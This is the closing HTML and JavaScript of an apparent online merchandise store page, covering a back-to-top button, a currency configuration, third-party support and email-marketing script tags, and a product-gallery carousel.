     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://pewdiepiemerchandise.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://pewdiepiemerchandise.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-17T08:34:08.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-17T08:34:08.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://pewdiepiemerchandise.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://pewdiepiemerchandise.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://pewdiepiemerchandise.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://pewdiepiemerchandise.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
